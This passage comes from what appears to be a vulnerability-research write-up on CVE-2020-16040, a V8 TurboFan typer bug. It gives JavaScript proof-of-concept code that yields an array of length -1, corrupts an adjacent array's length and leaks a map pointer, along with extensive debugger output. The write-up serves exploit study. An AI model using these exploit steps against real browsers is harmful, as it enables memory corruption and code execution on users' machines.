case IrOpcode::kSpeculativeSafeIntegerAdd:
return (left.Max() + right.Max() > kMaxInt) ||
(left.Min() + right.Min() < kMinInt);
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return (left.Max() - right.Min() > kMaxInt) ||
(left.Min() - right.Max() < kMinInt);
default:
UNREACHABLE();
}
return true;
}
kSpeculativeSafeIntegerAdd:
case IrOpcode::kSpeculativeSafeIntegerAdd:
return (left.Max() + right.Max() > kMaxInt) ||
(left.Min() + right.Min() < kMinInt);
Checking if kSpeculativeSafeIntegerAdd is greater than kMaxInt or is less than kMinInt:
case IrOpcode::kSpeculativeSafeIntegerAdd:
return (2147483647 + 1 > 0x7fffffff) ||
(-2147483648 + 1 < 0x80000000);
being;
case IrOpcode::kSpeculativeSafeIntegerAdd:
return (2147483647 + 1 > 2147483647) ||
(-2147483648 + 1 < -2147483648); //0x80000000 wraps Signed32 INT_MIN
being;
case IrOpcode::kSpeculativeSafeIntegerAdd:
return (2147483647 > 2147483647) ||
(-2147483648 < -2147483647);
2147483647 is not greater than 2147483647, returning the boolean result of false, however, -2147483648 is less than -2147483647, returning the boolean result of true. In saying that, due to the OR operator, the overall boolean result of the above operands is true, meaning that the CanOverflowSigned32 function has detected an overflow condition on the kSpeculativeSafeIntegerAdd opcode at this point in execution.
Let's do the same as the above, but in respect to kSpeculativeSafeIntegerSubtract:
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return (left.Max() - right.Min() > kMaxInt) ||
(left.Min() - right.Max() < kMinInt);
being:
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return (2147483647 - 1 > 0x7fffffff) ||
(-2147483648 - 1 < 0x80000000); //wraps to INT_MIN signed 32-bit
being:
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return (2147483647 - 1 > 2147483647) ||
(-2147483648 - 1 < -2147483648);
Here 2147483646 is not greater than 2147483647, however, -2147483649 is less than -2147483648. Resulting in the boolean result of true. This results in the CanOverflowSigned32 function detecting an overflow condition against the Type::Signed32 restriction type.
Here the op of the node is changed to a Int32OverflowOp, instead of Int32Op:
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node * node, Truncation truncation,
SimplifiedLowering * lowering) {
// [...]
if (lower <T> ()) {
if (truncation.IsUsedAsWord32() ||
!CanOverflowSigned32(node -> op(), left_feedback_type,
right_feedback_type, type_cache_,
graph_zone())) {
ChangeToPureOp(node, Int32Op(node));
} else {
ChangeToInt32OverflowOp(node);
}
}
return;
}
Initially, before the analysis of the above Simplified Lowering phase, I had an assumption that the CanOverflowSigned32 function would returns false due to variations in returned ranges and intersect values. However, after analysis of the above Simplified Lowering phase, it is evident that this CanOverflowSigned32 check is skipped entirely after the propagation of a Word32 truncation, resulting in the Int32 node lowering into a Uint32 node (as previously deduced).
[ ANSWERING OUR OPEN ENDED QUESTIONS ]
After analysing the vulnerability and how the regression proof-of-concept interacts with the Simplified Lowering phase, we can conclude the following answers to the remaining open-ended questions devised during the initial [ UNDERSTANDING THE REGRESSION ] section of this article:
[ QUESTION 2 ]
Why does this static type of y need to be widened? What is the purpose of the condition if (a == NaN) y = NaN; and how is this implemented?
[ ANSWER ] The purpose of widening the static type of y to NaN is needed to skip an if conditional branch. If this widening condition is not present the execution flow would not enter the alternative execution flow needed reach the vulnerable code.
[ QUESTION 3 ]
During the warmup run, being the first call to foo; What is the purpose of making the type feedback of y SignedSmall? How is this then collected?
[ ANSWER ] The type feedback during the warmup run is required to be SignedSmall in order to insert the SpeculativeSafeIntegerAdd node as opposed to the SpeculativeNumberAdd node. If this feedback alters, the SpeculativeSafeIntegerAdd node will be replaced with the SpeculativeNumberAdd node, which does not call the vulnerable VisitSpeculativeIntegerAdditiveOp function during the Simplified Lowering phase.
[ EXPLOITABILITY ]
In later versions of V8, particularly from version 8.0 onwards, there was an implementation of pointer compression for the V8 heap introduced. This implementation is a clever method in memory reduction, of which saves an average of 40% in memory. In saying that, compared to older versions of V8, pointer compression makes it a bit more challenging in regards to heap exploitation. Though it is still achievable. This reference provides a good summary and insight in pertinence to V8's pointer compression, alongside the official V8.dev documentation, and the Chromium team's blog post which was published upon releasing version 8.0 of V8. Their design decisions are documented here.
To briefly summarise; pointer compression reduces the memory overhead of storing pointers in the V8 heap. In V8, pointers are stored as 64-bit values. However, because the upper 32 bits of every pointer are the same (since they all point to objects within the V8 heap), storing these bits with every pointer is wasteful. To address this, V8 stores the upper 32 bits of the V8 heap's memory space (known as the isolate root) in a register called the root register (r13 register). Pointers in the V8 heap are then stored as 32-bit values, only storing the lower 32 bits of their actual address. When these pointers need to be accessed, the isolate root stored in the root register (r13 register) is added to the compressed address, allowing it to be dereferenced. This reduces the memory overhead of storing pointers in the V8 heap.
- It seems in 2022 there has been a significant hardening effort with the incorporation of a "smart pointer" called
- V8.dev Reference
- Google Security Blog reference
miracleptr:
Though of interest, this is something that isn't relevant to the current bug as these changes appear recent in 2022. However definitely something of interest to research upon in the future. ABSL/STL hardened modes appear to be relevant to a portion of 2020 and onwards but also something I don't think is needed to read up on at this time. It is easy to get side tracked with V8 due to how broad it is, definitely something I need to look at in higher verbosity in the future.
Before moving on, it's important to take note of the commit 7bb6dc0e06fa158df508bc8997f0fce4e33512a5 where TurboFan introduced aborting bounds checks as part of chrome's hardening of typer bugs:
commit 7bb6dc0e06fa158df508bc8997f0fce4e33512a5
Author: Jaroslav Sevcik <[email protected]>
Date: Fri Feb 8 16:26:18 2019 +0100
[turbofan] Introduce aborting bounds checks.
Instead of eliminating bounds checks based on types, we introduce
an aborting bounds check that crashes rather than deopts.
Bug: v8:8806
Change-Id: Icbd9c4554b6ad20fe4135b8622590093679dac3f
Reviewed-on: https://chromium-review.googlesource.com/c/1460461
Commit-Queue: Jaroslav Sevcik <[email protected]>
Reviewed-by: Tobias Tebbi <[email protected]>
Cr-Commit-Position: refs/heads/master@{#59467}
I won't dive into the details here, though I strongly recommend reading this article written by Jeremy Fetiveau to get a further understanding.
If you wanted to, you could probably cheat a little by reverting prior to the above commit. However, I didn't want to do this as I wished to understand the ArrayPrototypePop/ArrayPrototypeShift exploitation technique. I believe this exploitation technique has now been mitigated via the d4aafa4022b718596b3deadcc3cdcb9209896154 commit:
[turbofan] Harden ArrayPrototypePop and ArrayPrototypeShift
An exploitation technique that abuses 'pop' and 'shift' to create a JS
array with a negative length was publicly disclosed some time ago.
Add extra checks to break the technique.
Bug: chromium:1198696
Change-Id: Ie008e9ae60bbdc3b25ca3a986d3cdc5e3cc00431
Reviewed-on: https://chromium-review.googlesource.com/c/v8/v8/+/2823707
Reviewed-by: Georg Neis <[email protected]>
Commit-Queue: Sergei Glazunov <[email protected]>
Cr-Commit-Position: refs/heads/master@{#73973}
Nevertheless, this technique was still valid at the time of CVE-2020-16040, and I thought it would be more interesting than reverting.
[ LEVERAGING THE BUG WITH A TYPER HARDENING BYPASS TO ATTAIN OUT-OF-BOUNDS ]
Turbofan does several optimisation passes, and many optimisation phases can be exploited via type confusion.
function foo(a) {
var y = 0x7fffffff; //included in the regression
if (a == NaN) y = NaN; //included in the regression
if (a) y = -1; //included in the regression
let z = (y + 1) | 0; //included in the regression
z = (z == 0x80000000); //returns boolean, should be false but got true
if (a) z = -1; //gather type feedback, SignedSmall
let l = Math.sign(z); //discussed below
l = l < 0 ? 0 : l; //discussed below
// real value: 1, optimizer: Range(-1, 0)
let arr = new Array(l); //discussed below
arr.shift(); //discussed below
// arr.length = -1, lead to oob
return arr;
}
As the regression was already analysed previously, we will ignore the lines associated with the //included in the regression comments. As there is no need to readdress these. However, we will analyse the remaining.
Here TurboFan interprets l is a + number, but it is actually a - number, this satisfies the usage conditions of the arr.shift(); trick.
Calling Math.sign();, with foo(false);, the function returns 1. With foo(true);, the function returns -1. In this case let l = Math.sign(z); will infer the value of variable l to be Range(-1, 0) in the typer stage, but its real value is Range(0, 1). This is visible in --trace-turbo.
l = l < 0 ? 0 : l;
The above is a conditional ternary operator, of which is the only JavaScript operator that takes three operands. It is essentially the simplified operator of if/else conditional clauses. For example, the above ternary operator is no different to:
if (l = l < 0) {
0
} else {
l;
}
if l is equal to l being less than 0, return 0 otherwise return the value of l, in this case (-1). With foo(false); this returns 1, with foo(true); this returns 0.
With the type of l being inferred as Range(-1, 0) (as previously mentioned above);
let arr = new Array(l); creates a new array called arr, with the length calculated from the conditional ternary operator above. Based on the return values above, with foo(false); the length of arr is set to 1, however, again due to the above, with foo(true);, the length of arr is set to 0.
This very aspect, particularly that of;
let l = Math.sign(z);
l = l < 0 ? 0 : l;
Results in an arr.length(); that satisfies the CheckBounds here . This is what facilitates the use of arr.shift(); to attain an arr.length of -1.
[ TFBytecodeGraphBuilder ]
This stage converts bytecode to graph:
#96 JSLoadNamed being the shift, #82 JSLoadGlobal being arr, #43 SpeculativeSafeIntegerAdd being SignedSmall. #96 JSLoadNamed contains a control edge that enables the #97 JSCall node branch. That is, arr.shift will be reduced into these nodes in the TFInlining stage, of which, is defined as inline function expansion.
[ TFInlining ]

NOTE that there is no JSCreateLiteralArrayArray node as a literal array, in this context being an array we intend to corrupt via OOB, has not yet been defined. Here we will focus on the StoreField[+12] node as this node re-assigns the length field of the arr array.
We can focus on the following:
#124 LoadField[+12] contains a control edge from #87 JSCreateArray. This #124 LoadField[+12] node contains a #149 NumberSubtract node, to which subtracts 1 from #124 LoadField[+12] before the control edge to the #150 StoreField[+12] node.
[ TFTypedLowering ]
Since this stage converts a JS node to an intermediate simplified node, or common node, we will focus on the #87 JSCreateArray node from the TFInlining stage above:
[ TFLoadElimination ]
The LoadElimination stage eliminates redundant load memory and read operations:
In reference to zer0con, the final pseudo-code of the above, is that of;
let limit = kInitialMaxFastElementArray; // limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit); // checkedLen : Range(0, 0), real: 1
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
let length = checkedLen;
// length: Range(0, 0), real: 1
if (length != 0) {
if (length <= 100) {
DoShiftElementsArray();
/* Update length field */
StoreField(arr, kLengthOffset, -1);
} else /* length > 100 */ {
CallRuntime(ArrayShift);
}
}
The length of arr at this point satisfies the above CheckBounds, permitting the usage of arr.shift(); to attain the length of arr to -1.
Similarly, the following would result in the same outcome in respect to CheckBounds:
function foo(a) {
var y = 0x7fffffff;
if (a == NaN) y = NaN;
if (a) y = -1;
let z = (y + 1) + 0;
let l = 0 - Math.sign(z);
let arr = new Array(l);
arr.shift();
return arr;
}
In summary, we optimise first to trigger the bug, then leverage the vulnerability with the above typer bug to bypass the bounds check and attain OOB.
function foo(a) {
//..
}
// JIT-compiling the foo(); function to ensure it gets optimised for trigger
for (let i = 0; i < 0x10000; i++) //arbitrary high value
foo(true);
console.log('[success] Optimising the function to trigger the bug.');
var oob_arr = foo(false);
console.log('oob_arr.length: '+oob_arr.length+'\n');
After running the above with ./d8 we obtain the following output:
oob_arr.length: -1
Since array indexes are referenced from 0 and above, having an index of -1 results in a negative array length, which leads to the said out-of-bounds condition.
We can look at this in memory, after making the following alterations to the PoC above which includes %DebugPrint(oob_arr); and %SystemBreak(); calls for the purpose of debugging:
function foo(a) {
//..
}
//..
%DebugPrint(oob_arr);
%SystemBreak();
New Thread 0x7f4f21151700 (LWP 95794)]
DebugPrint: 0x2fe608332c51: [JSArray]
- map: 0x2fe60824394d <Map(HOLEY_SMI_ELEMENTS)> [FastProperties]
- prototype: 0x2fe60820b759 <JSArray[0]>
- elements: 0x2fe608332c45 <FixedArray[67244564]> [HOLEY_SMI_ELEMENTS]
- length: -1
- properties: 0x2fe608042229 <FixedArray[0]>
- All own properties (excluding elements): {
0x2fe608044649: [String] in ReadOnlySpace: #length: 0x2fe608182159 <AccessorInfo> (const accessor descriptor), location: descriptor
}
- elements: 0x2fe608332c45 <FixedArray[67244564]> { <-- arr[3]
0: 0x2fe608042429 <the_hole> <-- arr[0]
1: 0x2fe60824394d <Map(HOLEY_SMI_ELEMENTS)>
2: 0x2fe608042229 <FixedArray[0]>
3: 0x2fe608332c45 <FixedArray[67244564]> <-- arr[3]
4: -1
5-13548: 0
13549: 131072
13550: 0
13551: 9
13552: 0
13553: 19692
13554: 6131
13555: 68817034
13556: 6131
13557: 68943872
13558: 6131
13559: 126838
13560-13562: 0
13563: 4234
13564: 0
13565: 577894140
13566: 10930
13567: 577592968
13568: 10930
13569: 68812800
13570: 6131
13571: 131072
13572-13590: 0
13591: 577943320
13592: 10930
13593-13594: 0
13595: 577943296
13596: 10930
13597-13604: 0
13605: 68681728
Thread 1 "d8" received signal SIGSEGV, Segmentation fault.
The elements address in the above is the same address as arr[3]. Looking at this address in memory:
gef➤ x/10gx 0x2fe608332c45-1
0x2fe608332c44: 0x0804242908042201 0x0824394d08042429
0x2fe608332c54: 0x08332c4508042229 0x00000000fffffffe <-- arr
0x2fe608332c64: 0x0000000000000000 0x0000000000000000
0x2fe608332c74: 0x0000000000000000 0x0000000000000000
0x2fe608332c84: 0x0000000000000000 0x0000000000000000
We subtract 1 from the address as, in V8, pointers always have their last bit set to 1.
The above highlights that the size of arr becomes 0x08042429, and that V8 interprets the size of the array as 0x08042429/2, of which, equates to 0x04021214, being 67244564 (FixedArray[67244564]). The memory value representing the size of arr is 0xffffffffe.
Modifying the proof-of-concept to include a second array we intend to corrupt, cor:
function foo(a) {
//...
arr.shift();
var cor = [1.1, 1.2, 1.3];
return [arr, cor];
}
//...
The debug output is as follows:
DebugPrint: 0x2bdb0808943d: [JSArray]
- map: 0x2bdb082439c5 <Map(PACKED_ELEMENTS)> [FastProperties]
- prototype: 0x2bdb0820b759 <JSArray[0]>
- elements: 0x2bdb0808942d <FixedArray[2]> [PACKED_ELEMENTS]
- length: 2
- properties: 0x2bdb08042229 <FixedArray[0]>
- All own properties (excluding elements): {
0x2bdb08044649: [String] in ReadOnlySpace: #length: 0x2bdb08182159 <AccessorInfo> (const accessor descriptor), location: descriptor
}
- elements: 0x2bdb0808942d <FixedArray[2]> {
0: 0x2bdb080893ed <JSArray[4294967295]>
1: 0x2bdb0808941d <JSArray[3]>
}
0x2bdb082439c5: [Map]
- type: JS_ARRAY_TYPE
- instance size: 16
- inobject properties: 0
- elements kind: PACKED_ELEMENTS
- unused property fields: 0
- enum length: invalid
- back pointer: 0x2bdb0824399d <Map(HOLEY_DOUBLE_ELEMENTS)>
- prototype_validity cell: 0x2bdb08182445 <Cell value= 1>
- instance descriptors #1: 0x2bdb0820bc0d <DescriptorArray[1]>
- transitions #1: 0x2bdb0820bc89 <TransitionArray[4]>Transition array #1:
0x2bdb08044f4d <Symbol: (elements_transition_symbol)>: (transition to HOLEY_ELEMENTS) -> 0x2bdb082439ed <Map(HOLEY_ELEMENTS)>
- prototype: 0x2bdb0820b759 <JSArray[0]>
- constructor: 0x2bdb0820b4f5 <JSFunction Array (sfi = 0x2bdb0818b435)>
- dependent code: 0x2bdb080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
Looking at it in memory:
gef➤ job 0x2bdb0808943d
0x2bdb0808943d: [JSArray]
- map: 0x2bdb082439c5 <Map(PACKED_ELEMENTS)> [FastProperties]
- prototype: 0x2bdb0820b759 <JSArray[0]>
- elements: 0x2bdb0808942d <FixedArray[2]> [PACKED_ELEMENTS]
- length: 2
- properties: 0x2bdb08042229 <FixedArray[0]>
- All own properties (excluding elements): {
0x2bdb08044649: [String] in ReadOnlySpace: #length: 0x2bdb08182159 <AccessorInfo> (const accessor descriptor), location: descriptor
}
- elements: 0x2bdb0808942d <FixedArray[2]> {
0: 0x2bdb080893ed <JSArray[4294967295]> <-- arr
1: 0x2bdb0808941d <JSArray[3]> <-- cor
}
gef➤ x/10gx 0x2bdb080893ed-1 <-- arr
0x2bdb080893ec: 0x080422290824394d 0xfffffffe080893e1 <--length in memory (arr)
0x2bdb080893fc: 0x0000000608042a89 0x3ff199999999999a
0x2bdb0808940c: 0x3ff3333333333333 0x3ff4cccccccccccd
0x2bdb0808941c: 0x0804222908243975 0x00000006080893fd
0x2bdb0808942c: 0x0000000408042201 0x0808941d080893ed
gef➤ x/10gx 0x2bdb0808941d-1 <-- cor
0x2bdb0808941c: 0x0804222908243975 0x00000006080893fd <--length in memory (cor)
0x2bdb0808942c: 0x0000000408042201 0x0808941d080893ed
0x2bdb0808943c: 0x08042229082439c5 0x000000040808942d
0x2bdb0808944c: 0x0804222908042229 0x0804553100000000
0x2bdb0808945c: 0x08042a8908212abd 0x9999999a00000006
The arr.length, being -1 here will cause the array field to generate a length of 0xffffffff when arr.shift(); occurs, which will modify the length field of arr in memory to 0xfffffffe, resulting in out-of-bounds condition (as previously mentioned earlier). Since arr and cor are continuously allocated, through arr the data structure of cor can be accessed out-of-bounds, forming the basis for later use in exploitation.
Next we need to overwrite the length of cor.
[ OVERWRITING THE LENGTH OF ARRAY cor ]
What exists past the end of an array? It looks to be the Map of JSArray as that is what comes after the last index of the FixedDoubleArray.
After %DebugPrint([idx]) iterated from 0 onwards, many segmentation faults were received up until arr[13]. This was the Map of JSArray. Where, arr[14] was the FixedArray and arr[15] being the FixedDoubleArray of cor, and finally arr[16], being the length of the cor array, of which was 0x3 (3), as this array was defined as var cor = [1.1, 1.2, 1.3];.
Therefore, to overwrite the length of cor, we need to overwrite the value of arr[16].
NOTE Array objects have an additional length field as well (lengths are represented as an smi).
The above is demonstrated below, where debug_foo.js contains:
function foo(a) {
//..
}
//...
const ret = foo(false);
var arr = ret[0];
var cor = ret[1];
%DebugPrint(cor); //before overwrite of cor
%DebugPrint(arr[13]); //map of JSArray (arr)
%DebugPrint(arr[14]); //FixedArray
%DebugPrint(arr[15]); //FixedDoubleArray of cor
%DebugPrint(arr[16]); // length of cor before overwrite
arr[16] = 0x4242; //overwrites the cor array length to 0x4242 (16962)
%DebugPrint(arr[16]); //length of cor after overwrite
%DebugPrint(cor); //after overwrite
./d8 debug_foo.js --allow-natives-syntax output:
DebugPrint: 0x51408243975: [Map] <--arr[13]
- type: JS_ARRAY_TYPE
- instance size: 16
- inobject properties: 0
- elements kind: PACKED_DOUBLE_ELEMENTS
- unused property fields: 0
- enum length: invalid
- back pointer: 0x05140824394d <Map(HOLEY_SMI_ELEMENTS)>
- prototype_validity cell: 0x051408182445 <Cell value= 1>
- instance descriptors #1: 0x05140820bc0d <DescriptorArray[1]>
- transitions #1: 0x05140820bc59 <TransitionArray[4]>Transition array #1:
0x051408044f4d <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x05140824399d <Map(HOLEY_DOUBLE_ELEMENTS)>
- prototype: 0x05140820b759 <JSArray[0]>
- constructor: 0x05140820b4f5 <JSFunction Array (sfi = 0x5140818b435)>
- dependent code: 0x0514080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
0x51408042115: [Map] in ReadOnlySpace
- type: MAP_TYPE
- instance size: 40
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- non-extensible
- back pointer: 0x0514080423b1 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x0514080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x051408042231 <null>
- constructor: 0x051408042231 <null>
- dependent code: 0x0514080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
DebugPrint: 0x51408042229: [FixedArray] in ReadOnlySpace <--arr[14]
- map: 0x051408042201 <Map>
- length: 0
0x51408042201: [Map] in ReadOnlySpace
- type: FIXED_ARRAY_TYPE
- instance size: variable
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- non-extensible
- back pointer: 0x0514080423b1 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x0514080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x051408042231 <null>
- constructor: 0x051408042231 <null>
- dependent code: 0x0514080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
DebugPrint: 0x514081663c1: [FixedDoubleArray] <-- arr[15]
- map: 0x051408042a89 <Map>
- length: 3
0-2: 1.1
0x51408042a89: [Map] in ReadOnlySpace
- type: FIXED_DOUBLE_ARRAY_TYPE
- instance size: variable
- elements kind: HOLEY_DOUBLE_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x0514080423b1 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x0514080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x051408042231 <null>
- constructor: 0x051408042231 <null>
- dependent code: 0x0514080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
DebugPrint: Smi: 0x3 (3) <-- arr[16] before arr[16] = 0x4242;
DebugPrint: Smi: 0x4242 (16962) <-- arr[16] after arr[16] = 0x4242;
Trace/breakpoint trap (core dumped)
Again, to re-iterate, before overwriting cor:
DebugPrint: 0x3fb7082aa03d: [JSArray] <--cor before overwrite
- map: 0x3fb708243975 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x3fb70820b759 <JSArray[0]>
- elements: 0x3fb7082aa01d <FixedDoubleArray[3]> [PACKED_DOUBLE_ELEMENTS]
- length: 3 <-- cor length before overwrite
- properties: 0x3fb708042229 <FixedArray[0]>
- All own properties (excluding elements): {
0x3fb708044649: [String] in ReadOnlySpace: #length: 0x3fb708182159 <AccessorInfo> (const accessor descriptor), location: descriptor
}
- elements: 0x3fb7082aa01d <FixedDoubleArray[3]> {
0-2: 1.1
}
0x3fb708243975: [Map] <-- arr[13] is the map of cor
- type: JS_ARRAY_TYPE
- instance size: 16
- inobject properties: 0
- elements kind: PACKED_DOUBLE_ELEMENTS
- unused property fields: 0
- enum length: invalid
- back pointer: 0x3fb70824394d <Map(HOLEY_SMI_ELEMENTS)>
- prototype_validity cell: 0x3fb708182445 <Cell value= 1>
- instance descriptors #1: 0x3fb70820bc0d <DescriptorArray[1]>
- transitions #1: 0x3fb70820bc59 <TransitionArray[4]>Transition array #1:
0x3fb708044f4d <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x3fb70824399d <Map (HOLEY_DOUBLE_ELEMENTS)>
- prototype: 0x3fb70820b759 <JSArray[0]>
- constructor: 0x3fb70820b4f5 <JSFunction Array (sfi = 0x3fb70818b435)>
- dependent code: 0x3fb7080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
DebugPrint: Smi: 0x3 (3) <-- arr[16] is the length of cor. We overwrite this.
Again, to re-iterate, after overwriting cor:
DebugPrint: Smi: 0x3 (3) <-- arr[16], length of cor. Before overwrite
DebugPrint: Smi: 0x4242 (16962) <-- arr[16], length of cor. After overwrite
DebugPrint: 0x3fb7082aa03d: [JSArray]
- map: 0x3fb708243975 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x3fb70820b759 <JSArray[0]>
- elements: 0x3fb7082aa01d <FixedDoubleArray[3]> [PACKED_DOUBLE_ELEMENTS]
- length: 16962 <-- cor length after overwrite (via arr[16])
- properties: 0x3fb708042229 <FixedArray[0]>
- All own properties (excluding elements): {
0x3fb708044649: [String] in ReadOnlySpace: #length: 0x3fb708182159 <AccessorInfo> (const accessor descriptor), location: descriptor
}
- elements: 0x3fb7082aa01d <FixedDoubleArray[3]> {
0-2: 1.1
}
0x3fb708243975: [Map]
- type: JS_ARRAY_TYPE
- instance size: 16
- inobject properties: 0
- elements kind: PACKED_DOUBLE_ELEMENTS
- unused property fields: 0
- enum length: invalid
- back pointer: 0x3fb70824394d <Map(HOLEY_SMI_ELEMENTS)>
- prototype_validity cell: 0x3fb708182445 <Cell value= 1>
- instance descriptors #1: 0x3fb70820bc0d <DescriptorArray[1]>
- transitions #1: 0x3fb70820bc59 <TransitionArray[4]>Transition array #1:
0x3fb708044f4d <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x3fb70824399d <Map(HOLEY_DOUBLE_ELEMENTS)>
- prototype: 0x3fb70820b759 <JSArray[0]>
- constructor: 0x3fb70820b4f5 <JSFunction Array (sfi = 0x3fb70818b435)>
- dependent code: 0x3fb7080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
So now we have overwritten the length of cor through arr[16]. Next we need to create our addrof and fakeobj primitives. However, before doing so, we can leak a float array map from cor for later use. Similar to how we indexed through arr via arr[idx], to locate the length of cor for it to be overwritten, we can do the same here:
function foo(a) {
//...
}
//...
%DebugPrint(cor[0]);
%DebugPrint(cor[1]);
%DebugPrint(cor[2]);
%DebugPrint(cor[3]);
//...
The debug output of this is as follows:
DebugPrint: 1.1 <-- cor[0]
0x2efe080423cd: [Map] in ReadOnlySpace
- type: HEAP_NUMBER_TYPE
- instance size: 12
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x2efe080423b1 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x2efe080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x2efe08042231 <null>
- constructor: 0x2efe08042231 <null>
- dependent code: 0x2efe080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
DebugPrint: 1.1 <-- cor[1]
0x2efe080423cd: [Map] in ReadOnlySpace
- type: HEAP_NUMBER_TYPE
- instance size: 12
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x2efe080423b1 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x2efe080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x2efe08042231 <null>
- constructor: 0x2efe08042231 <null>
- dependent code: 0x2efe080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
DebugPrint: 1.1 <-- cor[2]
0x2efe080423cd: [Map] in ReadOnlySpace
- type: HEAP_NUMBER_TYPE
- instance size: 12
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x2efe080423b1 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x2efe080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x2efe08042231 <null>
- constructor: 0x2efe08042231 <null>
- dependent code: 0x2efe080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
DebugPrint: 4.76378e-270 <--cor[3] <-- our float_array_map
0x2efe080423cd: [Map] in ReadOnlySpace
- type: HEAP_NUMBER_TYPE
- instance size: 12
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x2efe080423b1 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x2efe080421bd <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x2efe08042231 <null>
- constructor: 0x2efe08042231 <null>
- dependent code: 0x2efe080421b5 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
We can therefore use the pointer at cor[3] as our leaked float array map, which will be used later.
Before proceeding, through debug printing while iterating through arr[idx] values, it was observed that arr[idx] could access cor[idx] values, as is obviously expected with an out-of-bounds read. As a result of identifying arr[16] being pertinent to cor.length, there is speculation to the use of arr[7], arr[9], as well as arr[11] in terms of accessing stored cor[idx] values, let's have a look at this in memory:
gef➤ job 0x2577080b82ed
0x2577080b82ed: [JSArray]
- map: 0x2577082439c5 <Map(PACKED_ELEMENTS)> [FastProperties]
- prototype: 0x25770820b759 <JSArray[0]>
- elements: 0x2577080b82dd <FixedArray[2]> [PACKED_ELEMENTS]
- length: 2
- properties: 0x257708042229 <FixedArray[0]>
- All own properties (excluding elements): {
0x257708044649: [String] in ReadOnlySpace: #length: 0x257708182159 <AccessorInfo> (const accessor descriptor), location: descriptor
}
- elements: 0x2577080b82dd <FixedArray[2]> {
0: 0x2577080b829d <JSArray[4294967295]>
